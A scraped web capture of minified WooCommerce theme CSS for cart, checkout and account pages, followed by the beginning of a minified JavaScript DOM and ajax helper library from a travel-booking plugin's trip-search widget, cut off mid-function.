h2{color:#343434;font-size:1.5556em;line-height:32px;letter-spacing:1px;margin:0 0 30px;position:relative}.woocommerce .star-rating{font-size:.8125em;margin:0 auto 15px}.woocommerce p.stars a{color:#f5b223}.woocommerce .woocommerce-message .button{font-size:.7778em;font-weight:400;letter-spacing:1px;background:#111;border-radius:0;text-transform:uppercase;padding:15px 30px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s;color:#fff;position:relative}.woocommerce .woocommerce-message .button:after{content:'';position:absolute;top:1px;right:1px;bottom:1px;left:1px;border:4px solid #fff;opacity:0;-webkit-transition:ease .2s;-moz-transition:ease .2s;transition:ease .2s}.woocommerce .woocommerce-message .button:focus,.woocommerce .woocommerce-message .button:hover{background:#5c7cfb;color:#fff}.woocommerce .woocommerce-message .button:focus:after,.woocommerce .woocommerce-message .button:hover:after{opacity:1}.woocommerce-cart #primary .page .entry-content table.shop_table{border-radius:0;border:0}.woocommerce-cart #primary .page .entry-content table.shop_table td,.woocommerce-cart #primary .page .entry-content table.shop_table th{padding:8px 0}.woocommerce-cart #primary .page .entry-content table.shop_table th{font-size:.8888em;font-weight:400}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-remove{text-align:center;width:35px}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-remove .remove{width:auto;height:auto}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-remove .remove:hover{background:0 0;color:red!important}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-thumbnail{width:90px}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-thumbnail img{width:75px;height:100px;object-fit:cover}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a{color:#111}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:focus,.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover{text-decoration:none;color:#5c7cfb}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name .variation{font-size:.6666em;text-transform:uppercase;color:#999;letter-spacing:1px;line-height:1em;margin:0}.woocommerce-cart #primary .page .entry-content table.shop_table td.product-name .variation dt{font-weight:400}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{padding:9px 10px;width:150px!important}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions{padding:20px 0}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon{width:40%}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type=text]{width:100%!important;border-radius:0;padding:13px 10px;margin:0 0 5px}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type=submit]{font-size:.7778em;font-weight:600;letter-spacing:1px;display:block;border:0;background:#111;color:#fff;width:100%;border-radius:0;text-transform:uppercase;padding:13px 29px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type=submit]:focus,.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon input[type=submit]:hover{background:#5c7cfb;color:#fff}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button{font-size:.7778em;font-weight:400;letter-spacing:1px;display:inline-block;border:2px solid #111;background:0 0;color:#111;border-radius:0;text-transform:uppercase;padding:13px 30px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus,.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover{background:#111;color:#fff}.woocommerce div.product form.cart .variations td.label{width:50px}.woocommerce div.product form.cart .variations select{height:35px}.woocommerce-cart #primary .page .entry-content .cart_totals{background:#f6f6f6;padding:30px 30px 0}.woocommerce-cart #primary .page .entry-content .cart_totals strong{font-weight:600;color:#111}.woocommerce-cart #primary .page .entry-content .cart_totals h2{font-size:1.2223em;line-height:1.2em;color:#111;font-weight:400;margin:0 0 20px;position:relative}.woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button{font-size:.7778em;font-weight:600;letter-spacing:1px;display:block;background:#111;color:#fff;width:100%;border-radius:0;text-transform:uppercase;padding:13px 29px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s;position:relative}.woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button:focus,.woocommerce-cart #primary .page .entry-content .cart_totals .checkout-button:hover{opacity:1;background:#5c7cfb;color:#fff}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#aec365;pointer-events:none}.woocommerce .comment-form input[type=email],.woocommerce .comment-form input[type=phone],.woocommerce .comment-form input[type=text]{float:none;display:block;width:100%!important;margin:0;height:auto;padding:10px}.woocommerce .comment-form .comment-form-author{float:left;width:49%}.woocommerce .comment-form .comment-form-email{float:right;width:49%}.woocommerce .comment-form textarea{color:#b4b4b4;padding:10px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:49%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:100%}.woocommerce form .form-row textarea{height:200px}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:1em!important}.woocommerce .widget.widget_products ul.product_list_widget li a,.woocommerce .widget.widget_recent_reviews ul.product_list_widget li .star-rating,.woocommerce .widget.widget_recent_reviews ul.product_list_widget li a,.woocommerce .widget.widget_top_rated_products ul.product_list_widget li .star-rating,.woocommerce .widget.widget_top_rated_products ul.product_list_widget li a{margin-bottom:5px}.woocommerce .star-rating span{color:#ffc733}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#000}.woocommerce .woocommerce-product-search{background:#f4f3f2;border-radius:5px;margin:0;overflow:hidden;padding:14px 15px 15px 16px;width:100%}.woocommerce .woocommerce-product-search input[type=search]{width:85%;background:0 0;border:0 none;border-radius:0;color:#6f6f6f;float:left;font-size:.8888em;font-weight:700;margin:0;padding:0}.woocommerce .woocommerce-product-search input[type=submit]{background:url('../images/bg-search.png');border:0;border-radius:0;box-shadow:none;float:right;font-size:.8888em;height:18px;margin:5px 0 0;padding:0;text-indent:-9999px;width:17px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:10px;border-radius:3px;border:1px solid #ccc;width:100%!important}.woocommerce .wc_payment_methods li{padding-left:0!important;background:0 0!important}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{line-height:20px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{padding:12px 20px}.woocommerce-checkout .woocommerce .woocommerce-info{background:#5c7cfb;border-top:0;padding:1em;font-size:.8888em;color:#333}.woocommerce-checkout .woocommerce .woocommerce-info:before{display:none}.woocommerce-checkout .woocommerce .woocommerce-info a{color:#111;text-decoration:underline;font-weight:500}.woocommerce-checkout .woocommerce .woocommerce-info a:focus,.woocommerce-checkout .woocommerce .woocommerce-info a:hover{text-decoration:none}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce #payment #place_order,.woocommerce #respond input#submit,.woocommerce .return-to-shop .button,.woocommerce a.button,.woocommerce button.button,.woocommerce form.lost_reset_password input.button,.woocommerce input.button,.woocommerce-checkout .woocommerce form.checkout_coupon input.button,.woocommerce-checkout .woocommerce form.woocommerce-form-login input.button,.woocommerce-page #payment #place_order{float:none;font-size:.7778em;font-weight:600;letter-spacing:1px;border:0;background:#111;border-radius:0;text-transform:uppercase;padding:15px 30px;color:#fff;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce #payment #place_order:hover,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce .return-to-shop .button:focus,.woocommerce .return-to-shop .button:hover,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce form.lost_reset_password input.button:focus,.woocommerce form.lost_reset_password input.button:hover,.woocommerce input.button:focus,.woocommerce input.button:hover,.woocommerce-checkout .woocommerce form.checkout_coupon input.button:focus,.woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover,.woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:focus,.woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover,.woocommerce-page #payment #place_order:focus{background:#5c7cfb;color:#fff}.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-account-fields,.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields,.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields{font-size:.8888em}.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3,.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3{font-size:1.5556em;line-height:1.285em;font-weight:500;color:#111;padding-bottom:10px}.woocommerce-checkout #primary .page .entry-content .woocommerce input.input-text{border-radius:0;font-size:.8888em}.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields select{height:38px!important;font-size:.8888em}.woocommerce-checkout #primary .page .entry-content .woocommerce .select2-container .select2-selection{border-radius:0;height:38px}.woocommerce-checkout #primary .page .entry-content .woocommerce .select2-container .select2-selection .select2-selection__rendered{line-height:38px}.woocommerce-checkout #primary .page .entry-content .woocommerce .select2-container .select2-selection .select2-selection__arrow{height:38px}.woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields textarea{height:85px;resize:vertical;border-radius:0;font-size:.8888em;width:100%}#primary .page .entry-content #order_review_heading{font-size:1.5556em;line-height:1.285em;font-weight:500;color:#111;padding:25px;border:2px solid #e5e5e5;border-bottom:0;margin:30px 0 0}.woocommerce-checkout-review-order{border:2px solid #e5e5e5;border-top:0;padding:0 25px}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table{border:0;border-collapse:collapse}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table thead{background:0 0}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table th{padding:15px;font-size:.8888em}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tfoot th{border-bottom:none}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table td{padding:15px;font-size:.8888em}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tbody tr td .variation{margin:0;font-size:.7778em;color:#b5b5b5;text-transform:uppercase}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tbody tr td .variation .variation-Size{font-weight:500}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .order-total,.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .product-total,.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tfoot td{text-align:right}.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .order-total th:first-child,.woocommerce-checkout #primary .page .entry-content .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .product-total th:first-child{text-align:left}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:0 0;font-size:.8888em}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background:0 0;padding:0}#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{display:none}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{margin:0;padding:0;list-style:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li{font-size:.7778em;text-transform:uppercase;font-weight:600;display:block}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;border:1px solid #e5e5e5;margin-top:-1px;padding:15px 20px;background:#f5f5f5;color:#000;text-decoration:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{background:#5c7cfb;color:#fff}.woocommerce-account .woocommerce-MyAccount-content{padding-left:30px}.woocommerce-account .addresses .title h3{font-size:1.3333em;margin-top:0}.woocommerce-account .woocommerce-MyAccount-content fieldset{margin-bottom:20px}.widget.woocommerce .widget-title{margin-bottom:40px}.widget.woocommerce ul li{text-transform:uppercase;font-size:.7778em;font-weight:700;color:#262525;letter-spacing:1px}.widget.woocommerce ul ul li{font-size:1em}.widget.woocommerce ul ul li:last-child{margin-bottom:0}.widget.woocommerce ul li a{color:#262525}.widget.woocommerce ul li a:hover{color:#5c7cfb}.woocommerce #secondary .widget_shopping_cart ul li{padding:0 0 10px 30px;border-bottom:1px solid #e5e5e5;margin:0 0 10px;position:relative;font-size:1em;text-transform:none}.woocommerce.widget_shopping_cart ul li a{font-size:.8888em;font-family:Lato,sans-serif;color:#262525}.woocommerce #secondary .widget_shopping_cart ul li .remove{position:absolute;top:5px;left:0;font-size:0;width:20px;height:20px}.woocommerce #secondary .widget_shopping_cart ul li .remove:focus,.woocommerce #secondary .widget_shopping_cart ul li .remove:hover{background:0 0}.woocommerce #secondary .widget_shopping_cart ul li .remove:after{position:absolute;top:0;left:0;content:'';background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e2401c" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg>');background-repeat:no-repeat;width:20px;height:20px;color:#e2401c;font-size:.8888em}.woocommerce #secondary .widget_shopping_cart ul.product_list_widget li img{width:75px;float:right;margin-right:0;margin-left:4px;border-radius:5px}.woocommerce #secondary .widget_shopping_cart ul li a:not(.button){font-weight:400}.woocommerce #secondary .widget_shopping_cart ul li .variation{padding-left:0;border-left:0}.woocommerce #secondary .widget_shopping_cart ul li .variation dt{font-weight:400}.woocommerce #secondary .widget_shopping_cart ul li .variation dd{margin:0}.woocommerce #secondary .widget_shopping_cart .total{border-top:0;padding-top:0;padding-bottom:10px;font-size:.8888em;border-bottom:1px solid #e5e5e5;text-align:center}.woocommerce #secondary .widget_shopping_cart .total strong{font-weight:600;color:#111}.woocommerce #secondary .widget_shopping_cart .buttons .button{display:block;background:#111;color:#fff;text-align:center;font-size:.7778em;font-weight:600;letter-spacing:1px;border-radius:0;text-transform:uppercase;padding:12px 30px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s;position:relative}.woocommerce #secondary .widget_shopping_cart .buttons .button:focus,.woocommerce #secondary .widget_shopping_cart .buttons .button:hover{background:#5c7cfb;color:#fff}.woocommerce .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding:5px}.woocommerce #secondary .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li{margin:0;padding:0 10px;border-bottom:1px solid #aaa}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{position:relative}.woocommerce #secondary .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown ul li.select2-search--inline{border-bottom:none}.woocommerce #secondary .woocommerce-widget-layered-nav ul li input[type=text]{width:100%!important}.widget.widget_layered_nav_filters ul li a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding-left:30px}.widget.widget_layered_nav_filters ul li a:before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before{content:"";width:16px;height:16px;border:1px solid #ddd;border-radius:2px;position:absolute;top:2px;left:0;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');background-repeat:no-repeat;background-size:0;background-position:center;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.widget.widget_layered_nav_filters ul li a:hover:before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{border-color:#5c7cfb}.widget.widget_layered_nav_filters ul li.chosen a:before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{background-size:10px;background-color:#5c7cfb;border-color:#5c7cfb}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item .count{display:inline-block;float:right;border:1px solid #ddd;line-height:1.3;padding:0 5px;border-radius:50px;color:#999596}.woocommerce #secondary .widget_price_filter .ui-slider-horizontal{height:5px;background:#eee;margin-left:0;margin-right:0;border-radius:0;margin-bottom:25px}.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle{background:#fff;width:15px;height:15px;top:-5px;border-radius:100%;box-shadow:5px 0 15px rgba(136,206,208,.3);border:3px solid #5c7cfb}.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle.ui-state-focus,.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover{width:22px;height:22px;top:-8px}.woocommerce #secondary .widget_price_filter .ui-slider .ui-slider-range{background:#5c7cfb}.woocommerce .widget_price_filter .price_slider_amount{font-size:1em}.woocommerce #secondary .widget_price_filter .price_slider_amount .button{font-size:.6666em;font-weight:700;letter-spacing:1px;color:#fff;background:#5c7cfb;border-radius:50px;border:2px solid #5c7cfb;text-transform:uppercase;padding:16px 30px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s;position:relative}.woocommerce #secondary .widget_price_filter .price_slider_amount .button:focus,.woocommerce #secondary .widget_price_filter .price_slider_amount .button:hover{color:#5c7cfb;background:0 0}.woocommerce #secondary .widget_price_filter .price_slider_amount .price_label{font-size:.7778em;color:#999;float:right;margin-top:7px}.widget.woocommerce ul li.cat-parent{position:relative}.widget.woocommerce ul li.cat-parent .cat-toggle{position:absolute;top:0;right:0;width:25px;text-align:center;height:25px;line-height:25px;cursor:pointer;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.widget.woocommerce ul li.cat-parent .cat-toggle:hover{color:#5c7cfb}.widget.woocommerce ul li.cat-parent .cat-toggle.active{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.widget.woocommerce ul li.cat-parent ul{display:none}.woocommerce #secondary .widget_product_tag_cloud .tagcloud{overflow:hidden}.woocommerce #secondary .widget_product_tag_cloud .tagcloud a{float:left;margin:0 6px 6px 0;font-size:.7778em!important;line-height:15px;padding:10px 15px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s}.woocommerce .widget_rating_filter ul li .star-rating{vertical-align:top;margin-top:7px}.woocommerce.widget .product_list_widget li img{float:left;width:75px;margin-left:0;margin-right:15px}.woocommerce.widget .product_list_widget li{margin:0 0 20px;text-transform:none;font-weight:400;font-size:.8888em}.woocommerce.widget .product_list_widget li a{font-weight:400}.woocommerce.widget .product_list_widget li .product-title{color:#111;font-family:Lato,sans-serif}.woocommerce.widget .product_list_widget li .product-title:focus,.woocommerce.widget .product_list_widget li .product-title:hover{color:#5c7cfb}.woocommerce.widget .product_list_widget li .amount{color:#b5b5b5;font-weight:500}.woocommerce.widget .product_list_widget li ins,.woocommerce.widget .product_list_widget li ins .amount{background:0 0;color:#5c7cfb}.woocommerce.widget .product_list_widget li ins{margin-left:10px}.woocommerce.widget .product_list_widget li .star-rating{margin:0 0 5px}.woocommerce #secondary .widget .woocommerce-product-search{background:0 0;border-radius:5px;margin:0 3px 0 0;width:100%;padding:0;border:1px solid #e5e5e5}.woocommerce #secondary .widget .woocommerce-product-search:after{content:'';display:block;clear:both}.woocommerce #secondary .widget .woocommerce-product-search input[type=search]{background:0 0;border:0;border-radius:0;float:left;margin:0;padding:10px 15px;font-size:.8888em;width:calc(100% - 50px);height:50px;font-weight:400}.woocommerce-product-search button[type=submit]{width:50px;border-radius:0 5px 5px 0;padding:0;height:50px;background-color:#000;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');background-repeat:no-repeat;background-position:center;background-size:20px;border:none;box-shadow:none;text-indent:55px}.woocommerce-product-search button[type=submit]:hover{background-color:#5c7cfb}.woocommerce-cart .cart-collaterals .cross-sells .products{grid-template-columns:repeat(1,1fr)}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce-page .site-main article{box-shadow:none;margin-bottom:0;border-radius:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{font-size:.8888em;font-weight:600}#ship-to-different-address-checkbox{margin-right:5px}.woocommerce-checkout-payment button.button{margin-top:30px}.woocommerce-order-received .woocommerce ul.order_details{padding:0;border:3px double #ddd}.woocommerce-order-received .woocommerce ul.order_details li{display:block;float:none;border-right:none;padding:20px;border-bottom:3px double #ddd;margin-right:0;position:relative;min-height:57px}.woocommerce-order-received .woocommerce ul.order_details li:last-child{border-bottom:none}.woocommerce-order-received .woocommerce ul.order_details li strong{display:inline-block;margin-left:20px;font-size:1.2223em;position:absolute;top:15px;left:140px}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table th{border-bottom:none}.woocommerce-customer-details .woocommerce-column__title,.woocommerce-order-details .woocommerce-order-details__title,.woocommerce-order-received .woocommerce-column__title{font-size:1.5em;font-family:Lato,sans-serif;font-weight:400}@media only screen and (max-width:767px){#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{width:48%!important}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:12px 10px;font-size:.8888em}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%}.woocommerce #secondary{width:100%;max-width:100%}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-ordering,.woocommerce-page .woocommerce-result-count{margin-bottom:15px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{text-align:left}.woocommerce ul.products li.product .add_to_cart_button,.woocommerce ul.products li.product .product_type_external{padding:12px 15px;font-size:.7778em}.woocommerce .comment-form .comment-form-author,.woocommerce .comment-form .comment-form-email{width:100%}.woocommerce #reviews{grid-template-columns:repeat(1,1fr)}.woocommerce-cart #primary .page .entry-content table.shop_table td.actions .coupon{width:100%}.woocommerce-order-received .woocommerce ul.order_details li strong{position:static;margin-left:0;margin-top:10px;display:block}.woocommerce-account .woocommerce-MyAccount-content{padding-left:0}}

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c
body_size: 12966
content:
(()=>{"use strict";class t{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(e){if(t.selectorStore.has(e))return t.selectorStore.get(e);this.elements=[...new Set(t.getElements(e))],this.store=new Map,t.selectorStore.set(e,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#t(t){this.getElements().forEach(t)}#e(t){return this.getElements().flatMap(t)}each(t){return this.#t(t),this}refresh(){const e=[...t.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!e)return this;t.selectorStore.delete(e);let s=[];return"string"==typeof e?s=[...document.querySelectorAll(e)]:Array.isArray(e)?s=e.flatMap((t=>[...document.querySelectorAll(t)])):e instanceof Element&&(s=[e]),this.elements=[...new Set(s)],t.selectorStore.set(e,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:s={},headers:r={},success:i=()=>{},error:n=()=>{},complete:o=()=>{},beforeSend:a=()=>{},timeout:l=0,dataType:c="json",cache:h=!0,crossDomain:d=!1,withCredentials:p=!1}){a();const u={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...r},body:"GET"===e.toUpperCase()?null:new URLSearchParams(s),timeout:l,credentials:p?"include":"same-origin"};h||(u.headers["Cache-Control"]="no-cache",u.headers.Pragma="no-cache"),d&&(u.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(s).toString()}`,u.body=null),fetch(t,u).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(i(t),{success:!0,data:t,error:null}))).catch((t=>(n(t),{success:!1,data:null,error:t}))).then(o)}static hide(e,s=e.parentElement,r=e.nextSibling){e&&e instanceof Element&&!t.staticStore.has(e)&&s&&(t.staticStore.set(e,{parent:s,next:r}),e.remove())}static show(e,s="insertBefore"){if(!t.staticStore.has(e))return;const{parent:r,nextSibling:i}=t.staticStore.get(e);if(r){switch(s){case"insertBefore":r.insertBefore(e,i);break;case"appendChild":r.appendChild(e);break;case"prepend":r.prepend(e);break;default:throw new Error(`Unsupported DOM insert method: ${s}`)}t.staticStore.delete(e)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(e){const s=this.#e((t=>[...t.querySelectorAll(e)]));return new t([...new Set(s)])}iterateMatches(e,s){return this.#t((r=>{r.querySelectorAll(e).forEach((e=>{e=new t(e),s(e,r)}))})),this}call(t,e){const s=[];return this.#t((r=>{const i=r?.[t];"function"==typeof i?s.push(i.call(r,e?.(r))):"function"==typeof t&&s.push(t.call(r,r))})),s.length?s:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const e=this.parent();return new t(e?[...e.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#t((e=>{for(let s in t){const[r,i]=t[s].split(" !");e.style.setProperty(s,r,"important"===i?"important":"")}}));else{const[s,r]=e.split(" !");this.#t((e=>e.style.setProperty(t,s,"important"===r?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const 